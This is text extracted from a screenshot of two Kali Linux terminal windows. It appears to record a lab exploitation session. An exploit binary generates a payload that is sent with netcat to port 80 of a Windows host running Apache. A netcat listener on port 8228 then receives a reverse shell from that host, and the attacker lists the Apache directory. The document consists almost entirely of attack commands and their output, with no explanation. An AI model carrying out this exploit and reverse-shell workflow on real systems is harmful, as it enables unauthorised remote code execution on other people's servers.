 kali@kali: ~/Documents/exploitWin
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/exploitWin]
└─$ EGG=`./exploit 1005bc0f 4093`
┌──(kali㉿kali)-[~/Documents/exploitWin]
└─$ echo $EGG | nc 192.168.180.20 80
kali@kali: ~/Documents/exploitWin
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/exploitWin]
└─$ nc -l -p 8228 -nvv
listening on [any] 8228 ...
connect to [192.168.180.10] from (UNKNOWN) [192.168.180.20] 49662
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\www\Apache2>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC02-BD76
 Directory of C:\www\Apache2
06/29/2014  08:49 PM    <DIR>          .
06/29/2014  08:49 PM    <DIR>          ..
11/24/2004  03:01 AM            15,159 ABOUT_APACHE.txt
06/29/2014  08:49 PM    <DIR>          bin
06/29/2014  08:49 PM    <DIR>          cgi-bin
04/24/2006  01:42 AM           649,609 CHANGES.txt
06/30/2014  12:14 AM    <DIR>          conf
06/29/2014  08:49 PM    <DIR>          error
06/29/2014  08:49 PM    <DIR>          htdocs
06/29/2014  08:49 PM    <DIR>          icons
06/29/2014  08:49 PM    <DIR>          include
11/24/2004  03:01 AM             3,832 INSTALL.txt
06/29/2014  08:49 PM    <DIR>          lib
04/29/2006  07:31 AM            39,736 LICENSE.txt
06/30/2014  12:17 AM    <DIR>          logs
06/29/2014  08:49 PM    <DIR>          manual
06/29/2014  08:50 PM    <DIR>          modules
06/29/2014  08:49 PM    <DIR>          proxy
04/29/2006  07:31 AM             3,871 README.txt
               5 File(s)        712,207 bytes
              14 Dir(s)  12,437,991,424 bytes free
C:\www\Apache2>